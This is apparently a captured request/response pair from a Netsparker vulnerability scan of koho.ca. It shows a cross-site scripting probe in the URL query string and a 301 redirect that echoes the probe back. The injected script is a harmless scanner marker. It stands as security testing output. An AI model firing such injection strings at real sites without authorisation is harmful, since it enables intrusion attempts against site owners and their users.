 Request
GET /?'"--></style></scRipt><scRipt>netsparker(0x008C44)</scRipt> HTTP/1.1
Host: koho.ca
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-us,en;q=0.5
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.
77 Safari/537.36
X-Scanner: Netsparker
Response
Response Time (ms) : 297.9466 Total Bytes Received : 426 Body Length : 95 Is Compressed : No
HTTP/1.1 301 Moved Permanently
Server: Netlify
X-Nf-Request-Id: 01HWWE6R3E0TEK65SDW2SBYDG2
Content-Length: 95
Strict-Transport-Security: max-age=31536000
Content-Type: text/plain; charset=utf-8
Location: https://www.koho.ca/?'"--></style></scRipt><scRipt>netsparker(0x008C44)</scRipt>
Date: Thu, 02 May 2024 10:39:36 GMT
Redirecting to https://www.koho.ca/?'"--></style></scRipt><scRipt>netsparker(0x008C44)</scRipt>